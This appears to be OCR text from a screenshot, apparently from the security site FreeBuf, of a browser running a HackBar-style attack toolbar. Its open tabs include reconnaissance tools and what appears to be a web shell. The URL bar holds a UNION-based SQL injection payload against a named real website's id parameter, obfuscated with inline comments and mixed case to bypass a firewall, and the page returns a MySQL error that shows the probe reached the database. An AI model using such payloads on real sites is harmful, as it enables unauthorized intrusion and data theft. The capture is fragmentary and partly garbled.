 Reverse IP Lookup - Fin... Bing Imgur: The most awes... Domain Dossier - Inves... :( 3CA Shell - Ver 3.0 (DEV) :( 3CA Shell - Ver 3.0
INT SQL▾ UNION BASED▾ ERROR/DOUBLE▾ TOOLS▾ WAF BYPASS▾ ENCODE▾ HTML▾ ENCRYPT▾ MORE▾ XSS▾ LFI▾
Load URL
http://www.ecgi.org/wp/wp_id.php?id=213'/**_**/UnIoN(/*!50000SeLeCt*/ 1,2-- -
Split URL
Execute
Post Referrer 0xHEX %URL BASE64 Insert to repl Insert replac Replace
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use
FREEBUF